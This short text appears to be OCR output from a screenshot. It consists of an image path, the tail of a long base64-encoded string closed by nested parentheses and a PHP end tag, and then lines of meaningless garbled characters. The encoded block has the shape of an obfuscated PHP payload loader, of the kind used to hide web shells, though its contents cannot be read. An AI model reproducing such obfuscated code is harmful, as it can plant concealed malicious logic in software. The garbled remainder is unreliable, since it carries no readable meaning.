
xDOE7U2ayHjh113homqg96RwsQrn9oPW82hCRheVl34t
daBFk8ktMYNVlMewxHJKfXlTQbFPONrmITsrltaa6Avq
p/aHr5nH/Ubaa6WqoHUz5MQXi0MOyzZaozzOboMV10l8
aas5a1MH49vDNZL4wy7fdpTzZb1oPDdDYzjZuAMo9lRX
K3/Ura58ybE3YuMkLrlQroHfMt9CL6bdB5+44TBGHn6d
Od/3s6BvYydT1w5ODSVc0AycotAfQbxmDFTjxjF6L8lU
KX9pTnmhK391fC39TLI0aQv84LdzpxP/OWlX+wxCKx/R
kTnQnin11YF88EkR6U0EHFriG0jzE+LNUOYal+eFgdOx
XnVaVW3hdXPwE="
)));                 
?>
#\REmV
MYf|beA^~n@@unUEvfQsyfUEeexXQ^ef^}WaNEOuwyf@
b>UR<ueAbnTE~n{x>WQwEOuwye@Ef{x|UR<uoURo@btm
eA~d@f~nUa}V@zqaA~n{w|WbYUQMuUQ^ffwu\aMye@Ef
{x|cpo{x@ef^zd@zqapr[{XeAbnTEff^oV]}VUpzpQ
u]?ba`SE_bTEdayU{t>pVMDXDZ{^~f@x>X|Z}nAMefN~
XAZzo|fzozEffooUtUwwEOuxxpfVdAZzpUEpQsyf@b>X
QNRbdV[`?Ncd?N^a?]URQ~[{XeAbnTEff^oV]}VUpzpQ
u]?ba`SE_bTE_`?Zc^yxT`S^bXQMwoURoApo{]GYbfmU
EV{zqb<ym@bCV{^neR~nx<yfUEeexV|NvpUsGVVNvpUs
wWbYOeZ?o{to@b>nAN>WQ^|ff]USZday^aT^taybcbd
V]bTVP`zZU^dUUV^pea~[{XVVZzo|fzozEpf^pf]u\aN
xpfVd@bBfeY}VUpzpQwEOuxxpfVd@ZnAZzWQ^|ff]~
[{Xo{b>pfVUQ^ffV@ffVtnAb>oVb>[|GO{f?n{Z>meEU
VpznUZnea}VVfvnQwuq{uUQMuVVfvnQMGUVZ>o|Vzpw
t}ffse{xWVZ>o|Vzpwsyp{RWaw~[{uUQMufffvnQsw\@